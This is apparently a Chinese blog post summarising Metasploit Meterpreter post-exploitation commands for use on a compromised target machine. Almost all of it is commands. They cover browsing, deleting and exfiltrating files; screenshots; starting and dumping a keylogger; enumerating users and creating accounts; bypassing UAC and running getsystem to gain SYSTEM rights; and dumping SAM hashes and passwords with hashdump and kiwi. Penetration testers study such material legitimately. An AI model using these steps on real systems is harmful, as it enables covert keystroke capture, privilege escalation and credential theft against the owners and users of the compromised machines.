本文主要是介绍Metasploit后渗透|总结|键盘记录|提权,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Metasploit提供了一个非常强大的后渗透工具————Meterpreter,该工具具有多重功能,使后续的渗透入侵变得更容易。 获取目标机的Meterpreter Shell后,就进入了Metasploit最精彩的后期渗透利用阶段,后期渗透模块有200多个,Meterpreter有以下优势

查看靶机文件和目录

ls

查看靶机相关系统信息

sysinfo

查看攻击机或者监控机的文件和目录

lls

查看当前攻击或者监控机器的目录路径

getlwd

查看当前靶机的目录位置

pwd/getwd

删除靶机中的目录文件

rmdir XXX

在靶机创建目录

mkdir XXX

切换攻击机的目录

lcd

查看并编辑靶机上的文件内容

edit

删除靶机文件

del {文件名} || rm {文件名}

上传文件

upload XXX.xxx

下载文件

download xxx

屏幕快照

screenshot

启动键盘记录[当启动此项目后靶机打字输入的信息将被记录下来]

keyscan_start

导出键盘记录

keyscan_dump



查看靶机已经存在的用户 meterpreter中输入

run post/windows/gather/enum_logged_on_users

创建新账户

run getgui -u 用户名 -p 密码

注意:[-]Inssufficient privileges,account was not be created看到这个提示就需要先提权(获取system)

绕过UAC提权

use exploit/windows/local/ask

UAC

用户账户控制

用户账户控制(User Account Control,简写作UAC)是微软公司在其windows Vista及更高版本操作系统中采用的一种控制机制,其原理是通知用户是否对应用程序使用磁盘驱动和系统文件授权,已达到帮助阻止恶意程序(有时也称为"恶意软件")损坏系统的效果

查看靶机当前权限

getuid

尝试直接获取系统权限

getsystem

将当前会话切换至后台

background

使用msf模块提权

在msf终端搜索 search bypassuac

例如exploit/windows/local/bypassuac_dotnet_profiler[使用此模块需要配置session]

抓取自动登录账户密码

run windows/gather/credentials/windows_autologin

导出SAM数据库中的本地用户账户[需要得到system权限]

run post/windows/gather/smart_hashdump

使用hashdump获得密码

run hashdump

使用kiwi获得密码

load kiwi 加载kiwi模块

creds_all获取密码

这篇关于Metasploit后渗透|总结|键盘记录|提权的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!